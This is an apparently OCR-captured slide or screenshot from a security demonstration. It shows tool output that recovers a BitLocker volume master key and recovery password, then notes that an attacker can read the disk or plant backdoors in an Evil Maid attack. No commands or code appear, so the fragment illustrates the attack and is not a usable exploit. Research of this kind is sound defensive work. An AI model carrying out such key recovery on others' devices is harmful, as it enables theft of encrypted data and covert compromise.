
30ca25ab9ef248ba376aa3b909f656e0

Encrypted Recovery Password: 
c6f012bf3b25eaa5cbcdf0e805e29199ce6a17275796f033beeb
1a08

VMK:                    
341ae1961c7ed7932568d294d3ab886a832e509f9dd4ebf1f70e
85261bd07171

Decrypting recovery password...

The decrypted recovery password is authentic:

1c000000010000000010000002c0057df57f9340902243c8c98a
6038 

[+] 
Sucessfully retrieved the BitLocker Recovery 
Password
 in human readable format: 

540694-352055-360327-181841-097328-
563937-390819-158752
At this point, the attacker can access all data stored on
the disk and/or install backdoors (Evil Maid attack).